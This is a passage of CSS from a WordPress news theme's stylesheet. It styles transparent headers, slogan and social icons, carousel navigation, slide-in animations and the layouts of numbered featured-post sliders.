width: 770px;
text-align: right;
} .penci-header-trans .penci-header-wrap {
position: absolute;
z-index: 10000;
left: 0;
right: 0;
}
.penci-header-trans .penci-header-wrap #header {
margin-bottom: 0;
}
.penci-header-trans .penci-header-second {
box-shadow: none;
border: 0;
}
.penci-header-trans .penci-header-signup-form {
margin-top: 0;
}
.penci-header-trans .is-sticky #logo .penci-logo,
.penci-header-trans #logo .penci-logo-sticky {
display: none;
}
.penci-header-trans .is-sticky #logo .penci-logo-sticky {
display: block;
position: static;
visibility: visible;
opacity: 1;
}
.penci-header-trans #navigation.sticky.sticky-active #logo .penci-logo-sticky {
display: inline;
}
.penci-header-trans #navigation.sticky.sticky-active #logo .penci-logo {
display: none;
}
@media only screen and (min-width: 961px) {
#navigation.header-11 {
background: transparent !important;
}
#navigation.header-11 > .container {
background: #fff;
box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
padding-left: 20px;
padding-right: 20px;
}
#navigation.header-11.header-layout-bottom {
box-shadow: none;
border: 0;
}
.penci-header-trans .header-style-header-1 .penci-header-wrap > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-4 .penci-header-wrap > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-7 .penci-header-wrap > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-11 #header > #navigation:not(.sticky-active) .container,
.penci-header-trans .header-style-header-10 #header > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-9 #header > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-8 #header > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-6 #header > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-5 #header > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-2 #header > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-3 #header > #navigation:not(.sticky-active) {
background: transparent !important;
border-top-color: transparent !important;
border-bottom-color: transparent !important;
}
.penci-header-trans .sticky-wrapper:not( .is-sticky ) #navigation.header-11 > .container,
.penci-header-trans .sticky-wrapper:not( .is-sticky ) #navigation {
background: transparent !important;
border-top-color: transparent !important;
border-bottom-color: transparent !important;
}
#navigation.header-10.penci-logo-overflow #logo,
#navigation.header-11.penci-logo-overflow #logo {
z-index: 199;
position: relative;
height: 80px !important;
line-height: 1 !important;
}
#navigation.header-10.penci-logo-overflow #logo a,
#navigation.header-11.penci-logo-overflow #logo a {
position: absolute;
top: 0;
width: 100%;
left: 50%;
transform: translateX(-50%);
-webkit-transform: translateX(-50%);
}
#navigation.header-10.penci-logo-overflow #logo img,
#navigation.header-11.penci-logo-overflow #logo img {
height: auto !important;
max-height: inherit;
margin-top: 0 !important;
z-index: 199;
}
}
@media only screen and (max-width: 960px) {
.penci-header-trans #navigation.sticky #logo .penci-logo-sticky,
.penci-header-trans #navigation.penci-disable-sticky-nav #logo .penci-logo-sticky,
.penci-header-trans .sticky-wrapper #navigation.header-6 #logo .penci-logo-sticky {
display: inline;
}
.penci-header-trans #navigation.sticky #logo .penci-logo,
.penci-header-trans #navigation.penci-disable-sticky-nav #logo .penci-logo,
.penci-header-trans .sticky-wrapper #navigation.header-6 #logo .penci-logo {
display: none;
}
} .header-slogan {
margin: 17px 0 0 0;
text-align: center;
line-height: 1;
}
.header-slogan .header-slogan-text {
margin: 0;
font-size: 14px;
font-weight: bold;
line-height: 1.5;
font-style: italic;
color: #313131;
display: inline-block;
position: relative;
font-family: var(--pcbody-font);
padding: 0 15px;
vertical-align: top;
}
.header-slogan .header-slogan-text:before,
.header-slogan .header-slogan-text:after {
content: "";
position: absolute;
top: 50%;
height: 1px;
display: block;
width: 60px;
background: var(--pcborder-cl);
left: 100%;
}
.header-slogan .header-slogan-text:before {
left: auto;
right: 100%;
}
.header-social {
display: block;
text-align: center;
margin: 20px 0 0;
}
.header-social .inner-header-social {
display: inline-block;
vertical-align: top;
position: relative;
}
.header-social a {
float: left;
display: inline-block;
vertical-align: top;
margin-right: 13px;
}
.header-social a:last-child {
margin-right: 0;
}
.header-social a i {
font-size: 14px;
color: #313131;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
vertical-align: top;
}
.header-social a:hover i {
color: var(--pcaccent-cl);
} .featured-area {
margin-top: calc(var(--pchd-mg) * -1 + 4px);
margin-bottom: var(--pchd-mg);
position: relative;
}
.penci-block-el.featured-area,
.penci-block-vc.featured-area {
margin-top: 0 !important;
margin-bottom: 0 !important;
}
.featured-area:before,
.featured-area:after {
content: '';
display: table;
clear: both;
}
.featured-area.featured-style-2,
.featured-area.featured-style-6 {
margin-top: calc(var(--pchd-mg) * -1 + 10px);
}
.penci-vernav-enable #header + .featured-area {
margin-top: calc(var(--pchd-mg) * -1);
}
.penci-vernav-enable #header + .featured-area.featured-style-1,
.penci-vernav-enable #header + .featured-area.featured-style-4:not(.style-5),
.penci-vernav-enable #header + .featured-area.featured-style-8,
.penci-vernav-enable #header + .featured-area.featured-style-10,
.penci-vernav-enable #header + .featured-area.featured-style-12,
.penci-vernav-enable #header + .featured-area.featured-style-14,
.penci-vernav-enable #header + .featured-area.featured-style-16,
.penci-vernav-enable #header + .featured-area.featured-style-18,
.penci-vernav-enable #header + .featured-area.featured-style-19,
.penci-vernav-enable #header + .featured-area.featured-style-20,
.penci-vernav-enable #header + .featured-area.featured-style-21,
.penci-vernav-enable #header + .featured-area.featured-style-22,
.penci-vernav-enable #header + .featured-area.featured-style-23,
.penci-vernav-enable #header + .featured-area.featured-style-24,
.penci-vernav-enable #header + .featured-area.featured-style-25,
.penci-vernav-enable #header + .featured-area.featured-style-26,
.penci-vernav-enable #header + .featured-area.featured-style-27,
.penci-vernav-enable #header + .featured-area.featured-style-29.style-30,
.penci-vernav-enable #header + .featured-area.featured-style-32,
.penci-vernav-enable #header + .featured-area.featured-style-35.style-36 {
margin-top: calc(var(--pchd-mg) * -1 + 30px);
}
.penci-vernav-enable #header + .featured-area.featured-style-28,
.penci-vernav-enable #header + .featured-area.featured-style-38 {
margin-top: calc(var(--pchd-mg) * -1 + 4px);
}
.penci-vernav-enable #header + .featured-area.featured-style-2,
.penci-vernav-enable #header + .featured-area.featured-style-6,
.penci-vernav-enable #header + .featured-area.featured-style-37 {
margin-top: calc(var(--pchd-mg) * -1 + 10px);
}
.penci-vernav-enable #header + .penci-header-signup-form {
margin-top: calc(var(--pchd-mg) * -1);
}
.single.penci-vernav-enable.penci-body-single-style-10.penci-show-pthumb:not(.single-portfolio) #header + .penci-header-signup-form,
.single.penci-vernav-enable.penci-body-single-style-9.penci-body-title-bellow.penci-show-pthumb:not(.single-portfolio) #header + .penci-header-signup-form,
.single.penci-vernav-enable.penci-body-single-style-7.penci-body-title-bellow.penci-show-pthumb:not(.single-portfolio) #header + .penci-header-signup-form,
.single.penci-vernav-enable.penci-body-single-style-4.penci-body-title-bellow.penci-show-pthumb:not(.single-portfolio) #header + .penci-header-signup-form,
.single.penci-vernav-enable.penci-body-single-style-5.penci-show-pthumb:not(.single-portfolio) #header + .penci-header-signup-form {
margin-top: 0;
}
.featured-area.featured-video {
background: #fafafa url(//obiectivmedia.md/wp-content/themes/soledad/images/loading.gif) no-repeat center center;
}
.wrapper-boxed.penci-page-hide-header .featured-area {
margin-top: 0;
}
.dark-layout-enabled .featured-area.featured-video {
background-color: #2d2d2d;
background-image: url(//obiectivmedia.md/wp-content/themes/soledad/images/loading2.gif);
}
.featured-area.featured-video > div {
visibility: hidden;
}
.featured-area.featured-video.loaded-wait > div {
visibility: visible;
}
.featured-area.featured-video.loaded-wait {
background: none;
} .penci-owl-carousel .owl-item .penci-lazy,
.penci-owl-carousel .owl-item .owl-lazy {
opacity: 1;
-webkit-transition: none;
-moz-transition: none;
-ms-transition: none;
-o-transition: none;
transition: none
}
.penci-owl-carousel .owl-nav .owl-prev,
.penci-owl-carousel .owl-nav .owl-next {
width: 34px;
height: 34px;
display: inline-block;
vertical-align: top;
background: #fff;
color: #010101;
font-size: 12px;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
position: absolute;
z-index: 10;
top: 50%;
margin-top: -18px;
left: 20px;
line-height: 34px;
text-align: center;
opacity: 0;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
border: none;
}
.penci-owl-carousel .owl-nav .owl-prev i[class^="penciicon-"],
.penci-owl-carousel .owl-nav .owl-prev i[class*=" penciicon-"],
.penci-owl-carousel .owl-nav .owl-next i[class^="penciicon-"],
.penci-owl-carousel .owl-nav .owl-next i[class*=" penciicon-"] {
font-weight: bold !important;
vertical-align: top;
}
.penci-owl-carousel .owl-nav .owl-prev i,
.penci-owl-carousel .owl-nav .owl-next i {
line-height: inherit;
}
.penci-nav-visible .owl-nav .owl-prev,
.penci-nav-visible .owl-nav .owl-next {
opacity: 0.5;
}
.penci-owl-carousel .owl-nav.disabled {
display: none;
}
.penci-owl-carousel .owl-nav.disabled .owl-prev,
.penci-owl-carousel .owl-nav.disabled .owl-next {
display: none !important;
}
.penci-owl-carousel .owl-nav .owl-next {
left: auto;
right: 20px;
}
.penci-owl-carousel:hover .owl-nav .owl-prev,
.penci-owl-carousel:hover .owl-nav .owl-next {
opacity: 0.8;
}
.penci-owl-carousel .owl-nav .owl-prev:hover,
.penci-owl-carousel .owl-nav .owl-next:hover {
opacity: 1;
}
.penci-custom-slides .penci-owl-carousel .owl-dots,
.penci-owl-carousel .owl-dots {
position: absolute;
bottom: 15px;
z-index: 10;
width: 100%;
text-align: center;
left: 0;
}
.penci-owl-carousel .owl-dots.disabled {
display: none !important;
}
.penci-custom-slides .penci-owl-carousel .owl-dot,
.penci-owl-carousel .owl-dot {
display: inline-block;
margin: 0 3px;
vertical-align: top;
background: none;
border: none;
}
.penci-owl-carousel .owl-dot span {
width: 10px;
height: 10px;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border: 2px solid #fff;
background: rgba(0, 0, 0, 0.3);
display: inline-block;
vertical-align: top;
}
.penci-owl-carousel .owl-dot.active span {
background: #fff;
}
.penci-enSticky .penci-sticky-ct.elementor-column,
.penci-enSticky .penci-sticky-sb.elementor-column {
display: block !important;
} .penci-featured-content {
position: absolute;
display: block;
top: 50%;
width: 100%;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%);
padding: 0 25px;
}
.penci-featured-content .feat-text {
max-width: 480px;
width: 100%;
display: block;
margin: 0 auto;
padding: 23px 10px 21px;
position: relative;
text-align: center;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 0.7s;
-moz-animation-duration: 0.7s;
-ms-animation-duration: 0.7s;
-o-animation-duration: 0.7s;
animation-duration: 0.7s;
animation-delay: 0.4s;
-webkit-animation-delay: 0.4s;
opacity: 0;
}
.penci-owl-carousel.owl-loaded .active .penci-featured-content .feat-text {
-webkit-animation-name: pencitextslider;
-moz-animation-name: pencitextslider;
-o-animation-name: pencitextslider;
animation-name: pencitextslider;
}
@-webkit-keyframes pencifade {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@-moz-keyframes pencifade {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@-o-keyframes pencifade {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes pencifade {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@-webkit-keyframes pencitextslider {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 40px, 0);
transform: translate3d(0, 40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@-moz-keyframes pencitextslider {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 40px, 0);
transform: translate3d(0, 40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@-o-keyframes pencitextslider {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 40px, 0);
transform: translate3d(0, 40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes pencitextslider {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 40px, 0);
transform: translate3d(0, 40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@-webkit-keyframes pencitextslide {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@-moz-keyframes pencitextslide {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@-o-keyframes pencitextslide {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes pencitextslide {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.penci-featured-content .featured-slider-overlay {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 1;
background: #000;
opacity: 0.7;
}
.penci-featured-content .feat-text .featured-cat {
z-index: 3;
position: relative;
margin-bottom: 5px;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 0.7s;
-moz-animation-duration: 0.7s;
-ms-animation-duration: 0.7s;
-o-animation-duration: 0.7s;
animation-duration: 0.7s;
animation-delay: 0.6s;
-webkit-animation-delay: 0.6s;
}
.penci-featured-content .feat-text .featured-cat a {
color: #fff;
text-decoration: none !important;
}
.penci-featured-content .feat-text h3 {
z-index: 3;
position: relative;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 0.7s;
-moz-animation-duration: 0.7s;
-ms-animation-duration: 0.7s;
-o-animation-duration: 0.7s;
animation-duration: 0.7s;
animation-delay: 0.8s;
-webkit-animation-delay: 0.8s;
}
.penci-featured-content .feat-text h3 a {
color: #fff;
font-size: 24px;
text-transform: uppercase;
text-decoration: none;
}
.penci-featured-content .feat-text .feat-meta {
z-index: 3;
position: relative;
margin-top: 6px;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 0.7s;
-moz-animation-duration: 0.7s;
-ms-animation-duration: 0.7s;
-o-animation-duration: 0.7s;
animation-duration: 0.7s;
animation-delay: 1s;
-webkit-animation-delay: 1s;
}
.penci-featured-content .feat-text .feat-meta span {
color: #fff;
font-size: 13px;
}
.feat-meta span > time,
span.side-item-meta > time,
span.date > time {
font-size: inherit;
color: inherit;
text-decoration: inherit;
font-weight: inherit;
background: none;
font-style: inherit;
font-family: inherit;
}
.penci-featured-content .feat-text .feat-meta span a {
color: #fff;
font-size: inherit;
text-decoration: none !important;
}
.penci-featured-content .feat-text .feat-meta > span:after {
content: "";
display: inline-block;
margin: 0 8px 0 12px;
width: 0;
height: 10px;
border-left: 1px solid;
opacity: 0.35;
color: inherit;
}
.penci-featured-content .feat-text .feat-meta > span:last-of-type:after {
content: none;
display: none;
}
.penci-owl-carousel.owl-loaded .active .feat-text .featured-cat,
.penci-owl-carousel.owl-loaded .active .feat-text h3,
.penci-owl-carousel.owl-loaded .active .feat-text .feat-meta {
-webkit-animation-name: pencitextslide;
-moz-animation-name: pencitextslide;
-o-animation-name: pencitextslide;
animation-name: pencitextslide;
} .featured-style-1 .penci-owl-carousel .penci-image-holder:before {
padding-top: 45%;
} .featured-style-2 .penci-owl-carousel .penci-image-holder:before {
padding-top: 57%;
}
.featured-style-2 .penci-owl-carousel .owl-item .item {
width: 900px;
}
.featured-style-2 .penci-owl-carousel.owl-loaded .active .penci-featured-content .feat-text,
.featured-style-2 .penci-owl-carousel.owl-loaded .active .feat-text .featured-cat,
.featured-style-2 .penci-owl-carousel.owl-loaded .active .feat-text h3,
.featured-style-2 .penci-owl-carousel.owl-loaded .active .feat-text .feat-meta {
-webkit-animation-name: none;
-moz-animation-name: none;
-o-animation-name: none;
animation-name: none;
}
.featured-style-2 .penci-owl-carousel.owl-loaded .center .penci-featured-content .feat-text {
-webkit-animation-name: pencitextslider;
-moz-animation-name: pencitextslider;
-o-animation-name: pencitextslider;
animation-name: pencitextslider;
}
.featured-style-2 .penci-owl-carousel.owl-loaded .center .feat-text .featured-cat,
.featured-style-2 .penci-owl-carousel.owl-loaded .center .feat-text h3,
.featured-style-2 .penci-owl-carousel.owl-loaded .center .feat-text .feat-meta {
-webkit-animation-name: pencitextslide;
-moz-animation-name: pencitextslide;
-o-animation-name: pencitextslide;
animation-name: pencitextslide;
} .featured-style-3 .penci-featured-content .feat-text {
max-width: 500px;
}
.featured-style-3 .penci-owl-carousel .penci-image-holder:before {
padding-top: 0;
height: 540px;
} .featured-style-4 .penci-owl-carousel .penci-image-holder {
width: 67%;
}
.featured-style-4 .penci-owl-carousel .penci-image-holder:before {
height: 526px;
padding-top: 0;
}
.penci-slider4-overlay {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 2;
background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 26%, #000 65%);
background: -webkit-gradient(linear, left top, right top, color-stop(26%, #000), color-stop(65%, transparent));
background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 26%, #000 65%);
background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 26%, #000 65%);
background: -ms-linear-gradient(left, rgba(255, 255, 255, 0) 26%, #000 65%);
background: linear-gradient(to right, rgba(255, 255, 255, 0) 26%, #000 65%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000', endColorstr='#000', GradientType=1);
}
.featured-style-4 .penci-featured-content {
width: 40%;
padding: 0 20px;
right: 0;
z-index: 5;
}
.featured-style-4 .penci-featured-content .featured-slider-overlay {
background: none;
}
.featured-style-4 .penci-featured-content .feat-text h3 a {
font-weight: inherit;
letter-spacing: 0;
font-size: 26px;
transition: all 0.3s;
-webkit-transition: all 0.3s;
line-height: 1.3;
font-family: inherit;
text-transform: uppercase;
}
.featured-style-4 .penci-featured-content .feat-text h3 a:hover {
opacity: 0.8;
}
.featured-style-4 .overlay-link {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 2;
}
.featured-style-4 .penci-featured-content .feat-text .featured-cat {
margin-bottom: 2px;
} .featured-style-6 .penci-image-holder:before,
.featured-style-37 .penci-image-holder:before {
padding-top: 64%;
}
.featured-area .wrapper-item-classess {
width: 100%;
position: relative;
display: inline-block;
vertical-align: top;
}
.penci-item-mag {
position: relative;
}
.featured-style-6 .wrapper-item .penci-item-mag,
.featured-style-37 .penci-featured-items-left,
.featured-style-37 .penci-featured-items-right {
float: left;
display: inline-block;
width: 32.6%;
position: relative;
}
.featured-style-6 .wrapper-item .penci-item-1,
.featured-style-37 .penci-featured-items-left {
width: 67.4%;
border-right: 10px solid transparent;
}
.featured-style-6 .wrapper-item .penci-item-2 {
border-bottom: 5px solid transparent;
}
.featured-style-6 .wrapper-item .penci-item-0 {
border-top: 5px solid transparent;
}
.penci-slide-overlay {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
}
.penci-slide-overlay .overlay-link {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 1;
background: -moz-linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
background: -webkit-linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
background: -o-linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
background: -ms-linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
-webkit-transition: opacity .4s ease 0s;
-moz-transition: opacity .4s ease 0s;
-o-transition: opacity .4s ease 0s;
transition: opacity .4s ease 0s;
opacity: 0.7;
}
.penci-item-mag:hover .penci-slide-overlay .overlay-link {
opacity: 0.9;
}
.penci-slide-overlay .penci-mag-featured-content {
position: absolute;
bottom: 16px;
left: 20px;
padding-right: 20px;
z-index: 5;
opacity: 0;
transition: opacity 0.4s;
-webkit-transition: opacity 0.4s;
-moz-transition: opacity 0.4s;
transition-delay: 0.3s;
-webkit-transition-delay: 0.3s;
-moz-transition-delay: 0.3s;
width: calc(100% - 20px);
}
.featured-area .active .penci-mag-featured-content,
.featured-style-7 .penci-mag-featured-content,
.featured-style-8 .penci-mag-featured-content {
opacity: 1;
}
.penci-mag-featured-content h3 {
line-height: 1.3;
}
.penci-mag-featured-content h3 a {
text-decoration: none;
text-transform: uppercase;
color: #fff;
font-size: 16px;
}
.penci-mag-featured-content h3 a:hover {
text-decoration: none;
}
.featured-style-37 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-6 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 24px;
}
.penci-mag-featured-content .cat > a.penci-cat-name {
color: #fff;
}
.penci-mag-featured-content .cat {
margin-bottom: 2px;
}
.penci-mag-featured-content .feat-meta > span:after {
content: "";
display: inline-block;
margin: 0 8px 0 12px;
width: 0;
height: 8px;
border-left: 1px solid;
opacity: 0.5;
}
.penci-mag-featured-content .feat-meta {
margin-top: 6px;
}
.penci-mag-featured-content .feat-meta > span:last-child:after {
content: none;
}
.penci-mag-featured-content .feat-meta span,
.penci-mag-featured-content .feat-meta a {
color: #fff;
font-size: 13px;
} .featured-style-7 .penci-image-holder:before {
padding-top: 100%;
} .featured-area.featured-style-14 .wrapper-item-classess,
.featured-area.featured-style-20 .wrapper-item-classess,
.featured-area.featured-style-21 .wrapper-item-classess,
.featured-area.featured-style-22 .wrapper-item-classess,
.featured-area.featured-style-23 .wrapper-item-classess,
.featured-area.featured-style-25 .wrapper-item-classess,
.featured-area.featured-style-26 .wrapper-item-classess,
.featured-area.featured-style-27 .wrapper-item-classess {
width: calc(100% + 4px);
margin-left: -2px;
}
.featured-style-8 .penci-image-holder:before {
padding-top: 135.416%;
}
.featured-style-8 .wrapper-item .penci-item-mag {
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
} .featured-style-9 .penci-image-holder:before {
padding-top: 80%;
}
.featured-style-9 .penci-mag-featured-content h3 a {
font-size: 18px;
}
.featured-style-9 .wrapper-item .penci-item-mag {
position: relative;
} .featured-style-10 .penci-image-holder:before {
padding-top: 120%;
}
.featured-style-10 .wrapper-item .penci-item-mag {
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
} .featured-style-11 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-15 .penci-slide-overlay .penci-mag-featured-content {
left: 0;
padding: 0 20px;
text-align: center;
width: 100%;
}
.featured-style-11 .penci-image-holder:before {
padding-top: 56%;
}
.featured-style-11 .penci-mag-featured-content h3 a {
font-size: 24px;
}
.featured-style-11 .wrapper-item .penci-item-mag {
position: relative;
} .featured-style-12 .penci-mag-featured-content h3 a {
font-size: 18px;
}
.featured-style-12 .wrapper-item .penci-item-mag {
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-7 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-8 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-9 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-10 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-12 .penci-slide-overlay .penci-mag-featured-content {
text-align: center;
}
.featured-style-12 .penci-image-holder:before {
padding-top: 66.6667%;
} .featured-style-13 .wrapper-item .penci-item-mag,
.featured-style-15 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 25%;
position: relative;
}
.featured-style-13 .wrapper-item .penci-item-1,
.featured-style-15 .wrapper-item .penci-item-2 {
width: 50%;
}
.featured-style-13 .penci-image-holder:before,
.featured-style-15 .penci-image-holder:before {
padding-top: 0;
height: 500px;
}
.featured-style-13 .penci-mag-featured-content h3 a,
.featured-style-15 .penci-mag-featured-content h3 a {
font-size: 18px;
}
.featured-style-13 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-15 .penci-item-2 .penci-mag-featured-content h3 a {
font-size: 24px;
} .featured-style-14 .wrapper-item .penci-item-mag,
.featured-style-16 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 25%;
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-14 .wrapper-item .penci-item-1,
.featured-style-16 .wrapper-item .penci-item-2 {
width: 50%;
}
.featured-style-14 .penci-image-holder:before,
.featured-style-16 .penci-image-holder:before {
padding-top: 0;
height: 380px;
}
.featured-style-16 .penci-item-2 .penci-mag-featured-content {
left: 0;
padding: 0 20px;
text-align: center;
width: 100%;
}
.featured-style-14 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-16 .penci-item-2 .penci-mag-featured-content h3 a {
font-size: 20px;
} .featured-style-17 .wrapper-item .penci-slider17-mag-item {
float: left;
display: inline-block;
width: 25%;
position: relative;
}
.featured-style-17 .wrapper-item .penci-slide17-item-2 {
width: 50%;
border-left: 4px solid transparent;
border-right: 4px solid transparent;
}
.featured-style-17 .penci-image-holder:before {
padding: 0;
height: 273px;
}
.featured-style-17 .penci-slide17-item-2 .penci-image-holder:before {
height: 550px;
}
.featured-style-17 .wrapper-item .penci-item-1,
.featured-style-17 .wrapper-item .penci-item-4 {
margin-bottom: 4px;
}
.featured-style-17 .penci-slide-overlay .penci-mag-featured-content {
text-align: center;
}
.featured-style-17 .penci-item-3 .penci-mag-featured-content h3 a {
font-size: 24px;
} .featured-style-18 .wrapper-item .penci-slider17-mag-item {
float: left;
display: inline-block;
width: 25%;
position: relative;
}
.featured-style-18 .wrapper-item .penci-slide17-item-2 {
width: 50%;
border-left: 4px solid transparent;
border-right: 4px solid transparent;
}
.featured-style-18 .penci-image-holder:before {
padding: 0;
height: 198px;
}
.featured-style-18 .penci-slide17-item-2 .penci-image-holder:before {
height: 400px;
}
.featured-style-18 .wrapper-item .penci-item-1,
.featured-style-18 .wrapper-item .penci-item-4 {
margin-bottom: 4px;
}
.featured-style-18 .penci-item-3 .penci-mag-featured-content {
text-align: center;
}
.featured-style-18 .penci-mag-featured-content h3 a {
font-size: 14px;
}
.featured-style-18 .penci-item-3 .penci-mag-featured-content h3 a {
font-size: 20px;
} .featured-style-19 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 55%;
position: relative;
}
.featured-style-19 .wrapper-item .penci-item-2,
.featured-style-19 .wrapper-item .penci-item-3 {
width: 45%;
}
.featured-style-19 .wrapper-item .penci-item-2,
.featured-style-19 .wrapper-item .penci-item-0 {
border-left: 4px solid transparent;
}
.featured-style-19 .wrapper-item .penci-item-1,
.featured-style-19 .wrapper-item .penci-item-2 {
border-bottom: 4px solid transparent;
}
.featured-style-19 .penci-image-holder:before {
height: 275px;
padding-top: 0;
}
.featured-style-19 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-19 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 20px;
} .featured-style-20 .wrapper-item .penci-item-mag,
.featured-style-21 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 33.33333%;
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-22 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 20%;
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-20 .wrapper-item .penci-item-1,
.featured-style-20 .wrapper-item .penci-item-2,
.featured-style-22 .wrapper-item .penci-item-1,
.featured-style-22 .wrapper-item .penci-item-2 {
width: 50%;
border-bottom: 4px solid transparent;
}
.featured-style-20 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-20 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-0 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-2 .penci-mag-featured-content h3 a {
font-size: 20px;
}
.featured-style-20 .penci-image-holder:before,
.featured-style-21 .penci-image-holder:before {
padding-top: 60%;
}
.featured-style-20 .penci-mag-featured-content,
.featured-style-21 .penci-mag-featured-content {
text-align: center;
}
.featured-style-22 .penci-image-holder:before {
padding-top: 66.6667%;
} .featured-style-21 .wrapper-item .penci-item-4,
.featured-style-21 .wrapper-item .penci-item-0 {
border-top: 4px solid transparent;
width: 50%;
} .featured-style-22 .penci-item-1 .penci-mag-featured-content,
.featured-style-22 .penci-item-2 .penci-mag-featured-content,
.featured-style-23 .penci-item-1 .penci-mag-featured-content,
.featured-style-23 .penci-item-2 .penci-mag-featured-content {
text-align: center;
}
.featured-style-22 .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-6 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-0 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
